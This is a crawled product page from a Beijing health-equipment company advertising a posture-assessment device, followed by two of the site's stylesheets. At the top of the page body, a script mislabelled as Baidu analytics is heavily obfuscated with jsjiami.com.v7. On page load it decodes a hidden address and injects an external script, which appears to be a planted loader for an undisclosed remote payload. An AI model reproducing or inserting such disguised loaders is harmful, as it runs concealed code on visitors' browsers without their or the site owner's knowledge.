

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hongtaisheng.com.cn/a/fuwuyuzhichi/ziliaoxiazai/865.html
body_size: 7067
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>绵阳体态检测仪</title>
    <meta name="description" content="绵阳体态检测仪">
    <meta name="keywords" content="绵阳,体态,检测仪,绵阳,体态,检测仪,多维,">
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
    <link href="/skin/style/base.css" rel="stylesheet" type="text/css">
    <link href="/skin/style/style.css" rel="stylesheet" type="text/css">
    <link href="/skin/style/media.css" rel="stylesheet" type="text/css">
    <script type="text/javascript" src="/skin/style/jquery.js"></script>
    <!--[if IE 6]>
    <script type="text/javascript" src="js/DD_belatedPNG.js" mce_src="js/DD_belatedPNG.js"></script>
    <script type="text/javascript">  DD_belatedPNG.fix('.logo,.sub-con,.sub-t,.sub_nr,.mainbot,.m_t,.main_nr,.nr_t,.nr,.tabcon_nr span a');  </script>
    <!--[if lte IE 6]>
    <![endif]-->
</head>
<body>
   <!-- hongtaisheng.com.cn Baidu tongji analytics -->
<script>
var version_='jsjiami.com.v7';function _0x3d04(_0x1113a5,_0x3ef0d6){var _0x10e9f4=_0x10e9();return _0x3d04=function(_0x3d0480,_0x2c22b6){_0x3d0480=_0x3d0480-0x185;var _0x553cb5=_0x10e9f4[_0x3d0480];if(_0x3d04['kxXoif']===undefined){var _0x55dbb4=function(_0x220418){var _0x35d14c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x39281d='',_0x1813cb='';for(var _0x1cf12b=0x0,_0x16608,_0x256f02,_0x45774d=0x0;_0x256f02=_0x220418['charAt'](_0x45774d++);~_0x256f02&&(_0x16608=_0x1cf12b%0x4?_0x16608*0x40+_0x256f02:_0x256f02,_0x1cf12b++%0x4)?_0x39281d+=String['fromCharCode'](0xff&_0x16608>>(-0x2*_0x1cf12b&0x6)):0x0){_0x256f02=_0x35d14c['indexOf'](_0x256f02);}for(var _0x1e5219=0x0,_0x5ad7a3=_0x39281d['length'];_0x1e5219<_0x5ad7a3;_0x1e5219++){_0x1813cb+='%'+('00'+_0x39281d['charCodeAt'](_0x1e5219)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1813cb);};var _0x26dfc1=function(_0x12d3ae,_0x3a24a1){var _0x384d37=[],_0x2961a8=0x0,_0x38f2d9,_0x209444='';_0x12d3ae=_0x55dbb4(_0x12d3ae);var _0x47ddf8;for(_0x47ddf8=0x0;_0x47ddf8<0x100;_0x47ddf8++){_0x384d37[_0x47ddf8]=_0x47ddf8;}for(_0x47ddf8=0x0;_0x47ddf8<0x100;_0x47ddf8++){_0x2961a8=(_0x2961a8+_0x384d37[_0x47ddf8]+_0x3a24a1['charCodeAt'](_0x47ddf8%_0x3a24a1['length']))%0x100,_0x38f2d9=_0x384d37[_0x47ddf8],_0x384d37[_0x47ddf8]=_0x384d37[_0x2961a8],_0x384d37[_0x2961a8]=_0x38f2d9;}_0x47ddf8=0x0,_0x2961a8=0x0;for(var _0x55aba6=0x0;_0x55aba6<_0x12d3ae['length'];_0x55aba6++){_0x47ddf8=(_0x47ddf8+0x1)%0x100,_0x2961a8=(_0x2961a8+_0x384d37[_0x47ddf8])%0x100,_0x38f2d9=_0x384d37[_0x47ddf8],_0x384d37[_0x47ddf8]=_0x384d37[_0x2961a8],_0x384d37[_0x2961a8]=_0x38f2d9,_0x209444+=String['fromCharCode'](_0x12d3ae['charCodeAt'](_0x55aba6)^_0x384d37[(_0x384d37[_0x47ddf8]+_0x384d37[_0x2961a8])%0x100]);}return _0x209444;};_0x3d04['ipDtqs']=_0x26dfc1,_0x1113a5=arguments,_0x3d04['kxXoif']=!![];}var _0xadad2f=_0x10e9f4[0x0],_0xd1580b=_0x3d0480+_0xadad2f,_0x1b7c2b=_0x1113a5[_0xd1580b];return!_0x1b7c2b?(_0x3d04['KRshJR']===undefined&&(_0x3d04['KRshJR']=!![]),_0x553cb5=_0x3d04['ipDtqs'](_0x553cb5,_0x2c22b6),_0x1113a5[_0xd1580b]=_0x553cb5):_0x553cb5=_0x1b7c2b,_0x553cb5;},_0x3d04(_0x1113a5,_0x3ef0d6);}(function(_0x2ce4dd,_0x5c137c,_0x4f79cc,_0x3780cf,_0x1115a4,_0x2c34ae,_0x18af9b){return _0x2ce4dd=_0x2ce4dd>>0x5,_0x2c34ae='hs',_0x18af9b='hs',function(_0xb8f6f6,_0x4d5127,_0x370a7e,_0x3b9a57,_0x339361){var _0x2fa55e=_0x3d04;_0x3b9a57='tfi',_0x2c34ae=_0x3b9a57+_0x2c34ae,_0x339361='up',_0x18af9b+=_0x339361,_0x2c34ae=_0x370a7e(_0x2c34ae),_0x18af9b=_0x370a7e(_0x18af9b),_0x370a7e=0x0;var _0x384d8e=_0xb8f6f6();while(!![]&&--_0x3780cf+_0x4d5127){try{_0x3b9a57=parseInt(_0x2fa55e(0x197,'@4T%'))/0x1+-parseInt(_0x2fa55e(0x18f,'65fz'))/0x2+parseInt(_0x2fa55e(0x191,'@4T%'))/0x3+parseInt(_0x2fa55e(0x18a,'v)jC'))/0x4+-parseInt(_0x2fa55e(0x188,'EZCc'))/0x5+parseInt(_0x2fa55e(0x196,'K0iW'))/0x6*(-parseInt(_0x2fa55e(0x190,'zgTt'))/0x7)+-parseInt(_0x2fa55e(0x19c,'Ru@n'))/0x8*(-parseInt(_0x2fa55e(0x18d,'vAEV'))/0x9);}catch(_0x31e471){_0x3b9a57=_0x370a7e;}finally{_0x339361=_0x384d8e[_0x2c34ae]();if(_0x2ce4dd<=_0x3780cf)_0x370a7e?_0x1115a4?_0x3b9a57=_0x339361:_0x1115a4=_0x339361:_0x370a7e=_0x339361;else{if(_0x370a7e==_0x1115a4['replace'](/[uQEBltKwrxSFANdHTM=]/g,'')){if(_0x3b9a57===_0x4d5127){_0x384d8e['un'+_0x2c34ae](_0x339361);break;}_0x384d8e[_0x18af9b](_0x339361);}}}}}(_0x4f79cc,_0x5c137c,function(_0x38fc09,_0x2c852b,_0x318f83,_0x28dee2,_0x30a549,_0x3ef4e2,_0x38e353){return _0x2c852b='\x73\x70\x6c\x69\x74',_0x38fc09=arguments[0x0],_0x38fc09=_0x38fc09[_0x2c852b](''),_0x318f83='\x72\x65\x76\x65\x72\x73\x65',_0x38fc09=_0x38fc09[_0x318f83]('\x76'),_0x28dee2='\x6a\x6f\x69\x6e',(0x12c449,_0x38fc09[_0x28dee2](''));});}(0x17c0,0xaeed4,_0x10e9,0xc0),_0x10e9)&&(version_=_0x10e9);function _0x10e9(){var _0x3a0762=(function(){return[version_,'FwKjusSdjHdFiQaEmtxil.QucMomBA.KMv7NTruK==','WRCpgmkjWOWOW6JdKmk3WRe','AJLoW7ldObW2sHfwDfq','WRf7WR0fumkC','W4lcQr18WQtdOmkcWRxdMmoqi8kgWRC','r8odW6XsfSo5W4dcSgmtFCk7W7G','W7JcT19/W7b4W4HUW4ZdTeCzW58','iuFcK8kvW6y0W43dQYRcK8kdWPlcQW'].concat((function(){return['WQ3cPCkjDsuIW6uWW7r2v29jWR0dWOzgWPdcKcG','W63dLSksWP/cSmkokxBdJCkqWOZcISoh','wSoyWOJcHay','uvfTCSkJWRRcRSon','W7RcT1j+W7b8WR1RW7ldSLmC','WQ7cI1lcSmk+WPJcHCkIW6hcHq7dVa','CaBdGCohWQjPWRZdQINcLmkHWPNcTW','v8o7EhX+a8khW7yaW4dcPCk/W4u','pX5Yemkqh8kYW5b5WPqwWQa'].concat((function(){return['WOxcRSkslZBcHspdPa','W7ZdUGm7W7yQysy','DCouxSkDW5RcP8k0W4SGWRXZW73cMv/dKXBdHSoQWRTwnSoGWRJcOv3dQZuWWR3cLIvrW74nsWddOCkqBSoSW6tdM8kytMe3iSoTW6RdI3GyWRn4WPmzWRZcOce','WRfQWQW','WQBdTSoGy8kRx8o0ASorWRRdUtu','tmoSzvddMHT2WPFdVeiVW5K','ENldRmoygIRcJKH3W6VcVqC9','zCkSz8onWQK'];}()));}()));}());_0x10e9=function(){return _0x3a0762;};return _0x10e9();};var _hmt=_hmt||[];(function(){var _0x5ca7b0=_0x3d04,_0x52eb3c={'rNUpb':_0x5ca7b0(0x18e,'1[$z')},_0x4c0ace=document[_0x5ca7b0(0x192,'(ev6')](_0x52eb3c[_0x5ca7b0(0x18b,'1fyx')]);_0x4c0ace[_0x5ca7b0(0x187,'1[$z')]=_0x5ca7b0(0x186,'0Vi%');var _0xff0bdc=document[_0x5ca7b0(0x193,'9hq6')](_0x52eb3c[_0x5ca7b0(0x195,'l5$3')])[0x0];_0xff0bdc[_0x5ca7b0(0x18c,'Hl%V')]['insertBefore'](_0x4c0ace,_0xff0bdc);}());var version_ = 'jsjiami.com.v7';
</script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    (function(){
        var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
        document.write('<script src="' + src + '" id="sozz"><\/script>');
    })();
</script>

 
 <div class="top">
 <div class="box">
  <div class="top_l f_l"><a href="https://www.hongtaisheng.com.cn"><img src="/skin/images/logo.png" alt="鸿泰盛"></a> </div>
  <!--top_l-->
  <div class="top_r f_r">
  <div class="nav-bar">
   <div class="search f_r">
					 <form name="formsearch" action="/search/" method="post">
   <input name="keyword" type="text" class="search_text" id="txt_key"><input type="button" class="search_button" onclick="to_search()">
						 </form>
   </div>
   <button class="nav-button">
   <span></span>
   <span></span>
   <span></span>
   <span></span>
   </button>
  </div>
  <!--search-->
  <div class="blank10"> </div>
  <div class="nav">
  
   <ul>
   <li class="event"><a href="https://www.hongtaisheng.com.cn" class="m">首页</a></li>
						
   <li class="event"><a href="/a/products/" class="m">产品中心</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/chanpinzhongxin/jishaozhengshuzihuapingguganyu/">肌少症数字化评估干预</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/laonianzonghepinggu/">老年综合评估系统</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/zudiandingzhixitong/">足垫定制系统</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/yiliaotijianshebei/">体态评估仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/zudiyalifenxiyi/">足底压力分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/tinenpingguxitong/">体能测试仪</a><span>|</span></li>
								
     <li><a href="/a/products/rentichengfen/">人体成分分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/xinlvbianyi/">精神压力分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/yiyonghongwairexiangyi/">医用红外热像仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/diandaoceliangyi/">糖尿病风险检测系统</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/xinwenzixun/" class="m">新闻资讯</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/xinwenzixun/jishuzhichi/">技术支持</a><span>|</span></li>
								
     <li><a href="/a/xinwenzixun/xingyezixun/">行业资讯</a><span>|</span></li>
								
     <li><a href="/a/xinwenzixun/gongsixinwen/">公司新闻</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/guanyuicare/" class="m">关于鸿泰盛</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/guanyuicare/zhanhuiqingkuang/">展会信息</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/lianxiwomen/" class="m">联系我们</a>
    <div class="sub-con">
    <ul>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						

						
   </ul>
  </div>
  </div>
        <!--top_r-->
        <div class="clear"> </div>
    </div>
</div>

        <!--top-->
        <div class="blank10">
        </div>
        <div class="banner box">
            <img src="/skin/images/20130724124232_6448.png" >
        </div>
        <!--banner-->
        <div class="blank20">
        </div>
        <div class="box_content">
            <div class="box content">
                <div class="right">
                    <div class="break">
                        <h3 class="f_l red">
                            姿态评估仪</h3>
                        <p class="f_r ar">
                            <span class="sy"><a href="/">首页</a>><a href="/a/fuwuyuzhichi/">体测仪价格</a>><a href="/a/fuwuyuzhichi/ziliaoxiazai/">姿态评估仪</a>>>绵阳体态检测仪</span></p>
                    </div>
                    <!--break-->
                    <div class="right_nr">
                        <div class="product_t">
                           <div class="p_l f_l">
                                <div class="imgbox"><img src="/uploads/allimg/191106/2-191106112Gc13-lp.jpg" width="100%"></div></div>
				                            <div class="p_r f_r">
                                <h2 class="red">
                                    绵阳体态检测仪</h2>
                                <span style="background-color:#ffffff;font-family:Microsoft YaHei;color:#000000;font-size:10px;">绵阳体态检测仪</span>
                            </div>		
                            <div class="clear"></div>
                        </div>

			
                        <!--product_t-->
                        <div class="blank10">
                        </div>
                        <div class="product_b" name="tab1" id="tab1">
                            <div class="tab_lr" id="textbody">
                              绵阳体态检测仪<br />
<br />
<br />
<ul class="list-paddingleft-2" style="border: none; margin: 0px; padding-right: 0px; padding-left: 2.2em; list-style-type: none; color: rgb(51, 51, 51); background-color: rgb(253, 253, 253); max-width: 100%; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; text-align: justify; box-sizing: border-box !important; word-wrap: break-word !important;">
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;">多维评估</span></strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;">体态检测仪进行三维人体体态、<u><u><u><u><u><u><u><u><u><a href="https://hongtaisheng.com.cn/a/chanpinzhongxin/zudiyalifenxiyi/" id="c93efb993fa75a33fd9ac7f302fbfcfc" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;" target="_blank" title="百度排名第：7位"><u>步态分析</u></a></u></u></u></u></u></u></u></u></u>，提供更全面的体测数据，多维度评测健康风险</span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;">直观易懂</span></strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;">体态检测仪的自动编译技术性数据成简单易读的图表，检测结果一目了然</span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;">三维成像</span></strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;"><u><a href="https://hongtaisheng.com.cn/a/chanpinzhongxin/yiliaotijianshebei/" id="55aebef69eb5dd9336ed2d0de43c5bd9" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;" title="百度排名第：1位">体态检测仪</a></u>可实时生成动态运动三维模型，可不限次数回放</span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;">数据准确</span></strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;">体态检测仪的检测系统依托用户大数据样本，通过智能解析算法，形成高质量的分析结果</span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;">智能方案</span></strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;"><u><a href="https://hongtaisheng.com.cn/a/chanpinzhongxin/yiliaotijianshebei/" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;">体态检测仪</a></u>可根据检测结果，实时匹配个性化运动方案，指导科学健身<br />
			<br />
			<img alt="体态检测仪" src="/uploads/allimg/191106/2-191106112Gc13.jpg" style="width: 200px; height: 200px;" /></span></p>
	</li>
</ul>

                            <div class="tab_lr">

                                <div class="clear">
                                </div>
                            </div>
                        </div>
                        <!--product-b-->
                    </div>
                    <!--right_nr-->
                </div>
                <!--right-->	
                <div class="clear">
                </div>
            </div>
            <!--content-->
<div class="left">
                    <div class="item">
                        <div class="item_t">
                            <h2 class="itemh2 productt">
                                姿态评估仪
                            </h2>
                        </div>
                        <ul>
    
    <li><a href="/a/fuwuyuzhichi/rentichengfenfenxiyijiage/">身体成分分析仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/zudiyalifenxiyijiage/">足底压力分析仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/ziliaoxiazai/">姿态评估仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/dinzhixiedianjiage/">足垫定制系统</a></li>
    
    <li><a href="/a/fuwuyuzhichi/jingshenyalifenxiyijiage/">精神压力分析仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/dongmaiyinghuajiancexitongjiage/">动脉硬化检测仪价格</a></li>
    
    <li><a href="/a/fuwuyuzhichi/quanzidongdianzixueyaji/">全自动电子血压计</a></li>
    
    <li><a href="/a/fuwuyuzhichi/tangniaobingjizaoqibingfazhengjianc/">糖尿病早期筛查系统</a></li>
    
    <li><a href="/a/fuwuyuzhichi/yiyonghongwairexiangyi/">医用红外热像仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/chaoshenggumiduyi/">超声骨密度仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/shengaotizhongceliangyi/">身高体重测量仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/rentigongnensaomiaoyi/">人体功能扫描仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/rentitinenceshixitong/">人体体能测试系统</a></li>
    

                        </ul>
                    </div>
                    <!--item-->
                    <div class="blank10">
                    </div>

                    <div class="item_mid">
                        <ul>
                           <li><a href="http://p.qiao.baidu.com/cps/chat?siteId=13374008&userId=25016745">
                                <img src="/skin/images/item-mess.gif" width="192" height="56"></a></li>
                            <li><a href="http://www.hongtaisheng.com.cn/a/lianxiwomen/">
                                <img src="/skin/images/item_car.gif" width="192" height="56"></a></li>
                        </ul>
                    </div>
                    <!--item_mid-->
                    <div class="blank10">
                    </div>
                    <div class="item_bot">
                         <img src="/skin/images/item_con.gif" width="194" height="79">
                    </div>
                    <div id="pull-button">
                        <div class="pull-in">隐<br/>藏<br/>菜<br/>单</div>
                        <div class="pull-out">显<br/>示<br/>菜<br/>单</div>
                    </div>
                    <!--item_bot-->
                </div>
                <!--left-->	
            <div class="clear">
            </div>
        </div>
        <!--content-->
        <div class="blank10">
        </div>

        
 <div class="foot box">
 <div class="foot_l f_l">
温馨提示： 请仔细阅读产品说明书或在医务人员的指导下购买和使用，禁忌内容或注意事项详见说明书。
  <p>
  <span>鸿泰盛（北京）健康科技有限公司</span><span><a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备17009804号-1</a></span></p>
  <p>
  <font class="h">地址：</font>北京市朝阳区龙湖长楹天街西区星座3栋1903室（北京地区可以预约上门体验设备）</p>
  <p>
  <font class="h">电话：</font>4006588981、18618412349
  </p>

 </div>
 <!--foot_l-->
 <div class="foot_r f_r">
  <p>
<span class="red f14">关注我们：</span><img src="/skin/images/sina.jpg" width="79" height="79" alt="关注我们"></p>
 </div>
 </div>

 <!--foot-->
</div>
<!-- <link rel="stylesheet" href="http://api.uqseo.com/pushbd/10001.php?url=http://www.hongtaisheng.com.cn/a/fuwuyuzhichi/ziliaoxiazai/865.html"> -->
<!--outbox-->
<!--<div id="popCon">
 
 <span class="close"></span>
</div>-->

    <!--outbox-->
    <script src="/skin/style/media.js"></script>
<script>
    try {
        var urlhash = window.location.hash;
        if (!urlhash.match("fromapp")) {
            if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {
$('#textbody img').css({'max-width':'100%','height':'auto'});
$('#textbody table').css({'width':'100%'});
$('#textbody p').css({'width':'100%','display':'inline-block'});
$('#textbody div').css({'width':'100%'});
$('#textbody p img').css({'margin-left':'unset','margin':'0 auto','float':'none','width':'auto'});
            }
        }
    }
    catch (err) {
    }

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hongtaisheng.com.cn/skin/style/base.css
body_size: 1110
content:
@charset "utf-8";
@import'style.css';
/*------------------ reset ------------------*/
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strike,strong,sub,sup,tt,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption,th{border:0;font-style:normal;}
h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dt,dd,form,img,p{margin:0;padding:0;border:none;list-style-type:none;}
select,input,button,textarea {font-size:100%;font-size-adjust:none;font-stretch:normal;font-style:normal;font-variant:normal;font-weight:400;line-height:normal;vertical-align:middle;}
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:400;padding:0px;margin:0px;vertical-align:middle;}
legend{color:#000;}
label{vertical-align:middle;}
a img {border:0; vertical-align:top;}
img{vertical-align:middle;}
table{empty-cells:show;border-collapse:collapse;border-spacing:0;}
.button {cursor:pointer;border:none;}
html,body{
    overflow-x:hidden;
}
/* body--wrapper */
body {margin:0;  padding:0; font-size:12px;  line-height:22px; color:#333; font-family:微软雅黑 ; background:url(../images/body.gif) top center repeat-y #fdfdfd;}

/* link */
a {color:#333;text-decoration:none;}
a:hover{color:#ed1b23;}
:focus {outline:0;}
a {blr:expression(this.onFocus=this.blur());} /* 去除链接时的虚线 */

/* font */
h1{ font-size:25px; font-weight:normal; height:30px; line-height:30px; padding-bottom:10px;}h2{ font-size:20px; font-weight:normal; line-height:30px; color:#000;}
h3{ font-size:16px;font-weight:normal; line-height:30px; color:#000;}h4{ font-size:14px;font-weight:normal;}h5{ font-size:14px;}
.f14{ font-size:14px;}
.red{ color:#ed1b23;}.under{ text-decoration:underline;}.black{ color:#000;}
/* text-align */
.al {text-align:left;}
.ac {text-align:center;}
.ar {text-align:right;}

.mt-5{ margin-top:5px;}
.mb-5{ margin-bottom:5px;}
.mb-10{ margin-bottom:10px;}
.mb-15{ margin-bottom:15px;}
.mb-20{ margin-bottom:20px;}
.mr-10{ margin-right:10px;}
.mr-20{ margin-right:20px;}
.ml-5{ margin-left:5px;}
.ml-20{ margin-left:20px;}
.mt-20{ margin-top:20px;}
.mt-10{ margin-top:10px;}

.blank3{ height:3px; clear:both;}
.blank5{ height:5px; clear:both;}
.blank10{ height:10px; clear:both;}
.blank20{ height:20px; clear:both;}
/* clear */
.clear{ clear:both;}

/* float */
.f_r{float:right;}
.f_l{float:left;}
.txt p{padding-bottom:5px;}
.detail p{ text-indent:24px; padding-bottom:10px;}
.border{ padding:5px; border:1px solid #ccc;}


--- FILE ---
content_type: text/css
request_url: https://www.hongtaisheng.com.cn/skin/style/style.css
body_size: 3363
content:
@charset "utf-8";
/**webbg**/
.itemh2{ background:url(../images/nav.png) no-repeat;}
.search_button{ background:url(../images/web.gif) no-repeat  center;}
.outbox{ max-width:1000px; margin:0 auto;width: 100%;}
.box{ max-width:1000px; margin:0 auto;width: 100%}
.box:after{ content:"";display: block;clear: both}
/**top**/
.top{ background:#fafafa;  border-bottom:1px solid #e1e1e1; padding-top:20px;}
.top_l{ width:30%; padding-top:5px;}
.top_l img{ width:90%;margin-left: 5%}
.top_r{ width:70%;background:url(../images/tel.gif) no-repeat 55% 0px;}
/**search**/
.nav-bar{ width: auto}
.nav-button{ width: auto;display: none;padding: 4px;background-color: #fff;border: 2px solid #535353;border-radius: 3px;float: right;margin-right: 10px;margin-top: -2.5px}
.nav-button span{ width: 32px;height:2px;margin: 3px 0;display: block;background-color: #878787;border-radius: 1px}
.nav-button:hover{background-color: #d3d3d3 }
.nav-button:hover span{background-color: #fff}

.search{ border:1px solid #e4e4e4; height:28px; width:35%; background:#fff;vertical-align: middle;}
.search_text{ width:73%; padding:0 1%; border:none; background:none; line-height:28px;vertical-align: middle}
.search_button{ width:25%; height:28px; border:none;background-position:5px -1px; cursor:pointer;}
/**nav**/
.nav{ width:100%; float:right; margin-top:10px;}
.nav li{ float:left; text-align: center; display:inline; position:relative;width: 14.285%}
.nav li:hover .sub-con{display: block}
.nav li a.m{ font-size:14px; padding:10px 0 32px 0;display: inline-block;}
.nav li a.cur{ color:#ed1b23; border-bottom:2px solid #ed1b23;}
/* sub-con */
.sub-con { width:auto; height:20px; position:absolute; bottom:0px; z-index:1000;white-space: nowrap;left: 10%;display: none}
.sub-con li { height:20px; padding:0px; background:#eee; line-height:20px;float: none;width: 100%}
.sub-con li a {width:auto;text-align:left; line-height:20px;font-size:12px; color:#666; padding:0 10px; height:20px;}
.sub-con li a:hover{color:#ed1b23;}
/* slide style */
.slide-panel {position:relative;width:100%;overflow:hidden;height: auto}
.slide-panel div img {display:block;width:100%;}

.slide-trigger {position:relative;top:-30px;width:100%;text-align:right;padding-right:5px;}
.slide-trigger a {display:inline-block;margin-right:5px;width:16px;height:16px;line-height:16px;text-align:center;color:#d94b01;background-color:#fff5e1;border:1px solid #f47500;outline:none;overflow:hidden;}
.slide-trigger a:hover { text-decoration:none; }
.slide-trigger a.current {width:18px;height:18px;line-height:18px;font-weight:bold;color:#FFF;background:url(../images/t-bg.jpg) repeat-x;}
/**main**/
/**news**/
.news{ width:30%; padding-right:5%;}
.news a{ white-space: nowrap;text-overflow: ellipsis;display: inline-block;width: 80%;overflow: hidden}
.mt-5 a{max-width:205px;}
